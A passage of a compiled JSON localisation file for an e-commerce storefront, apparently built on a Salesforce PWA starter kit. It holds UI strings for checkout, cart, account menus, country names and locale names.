("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese 